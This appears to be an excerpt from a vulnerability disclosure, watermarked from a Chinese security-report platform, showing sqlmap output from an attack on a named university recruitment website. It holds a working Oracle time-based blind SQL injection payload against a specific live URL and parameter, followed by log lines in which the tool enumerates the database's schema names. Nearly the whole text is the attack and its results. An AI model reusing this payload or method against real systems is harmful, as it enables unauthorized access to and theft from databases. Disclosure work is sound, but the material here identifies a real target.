 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://zhaopin.wmu.edu.cn:80/zpsys/apps/jsp/getitems.jsp?object=T_Z
PXT_XXJL&fieldid=XLM' AND 9415=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(83)||CHR(9
7)||CHR(76),5) AND 'ofuk'='ofuk
---
[20:04:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:04:52] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:04:52] [INFO] fetching database (schema) names
[20:04:52] [INFO] fetching number of databases
[20:04:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:04:52] [INFO] retrieved:
[20:04:54] [WARNING] reflective value(s) found and filtering out
45
[20:05:09] [INFO] retrieved: CTXSYS
[20:07:03] [INFO] retrieved: DBSNMP
[20:08:25] [INFO] retrieved: DMSYS
[20:09:34] [INFO] retrieved: EXFSYS
[20:11:05] [INFO] retrieved: MDSYS
[20:12:23] [INFO] retrieved: OLAPSYS
[20:14:10] [INFO] retrieved: ORDSYS
www.wooyun.org